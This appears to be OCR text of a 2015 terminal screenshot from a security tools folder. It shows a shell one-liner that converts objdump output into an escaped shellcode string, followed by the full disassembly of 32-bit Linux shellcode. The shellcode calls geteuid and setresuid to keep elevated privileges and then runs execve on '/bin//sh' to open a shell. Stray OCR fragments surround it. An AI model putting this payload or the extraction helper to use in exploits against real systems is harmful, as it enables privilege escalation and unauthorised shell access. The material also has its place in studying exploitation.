 freysteinn@mainframe: ~/tsec/tools
fi
objdump -d $1 | awk -F'\t' '{ print $2 }' | egrep -v '(:|^ *$)' | tr  '\n' ' ' | tr -s ' ' | sed
-e 's/^/\\x/g' -e 's/ $//g' -e 's/ /\\x/g'
[freysteinn@mainframe ~/t/tools]$ objdump -d a.out
a.out:     file format elf32-i386
Disassembly of section .text:
00000000 <shellcode>:
0: 31 c0 xor %eax,%eax
2: b0 31 mov $0x31,%al
4: cd 80 int $0x80
6: 89 c3 mov %eax,%ebx
8: 89 c1 mov %eax,%ecx
a: 89 c2 mov %eax,%edx
c: 31 c0 xor %eax,%eax
e: b0 a4 mov $0xa4,%al
10: cd 80 int $0x80
12: 31 c0 xor %eax,%eax
14: 50 push %eax
15: 68 6e 2f 73 68 push $0x68732f6e
1a: 68 2f 2f 62 69 push $0x69622f2f
1f: 89 e3 mov %esp,%ebx
21: 50 push %eax
22: 89 e2 mov %esp,%edx
24: 53 push %ebx
25: 89 e1 mov %esp,%ecx
27: b0 0b mov $0xb,%al
29: cd 80 int $0x80
sequentially
13:06
8.10.2015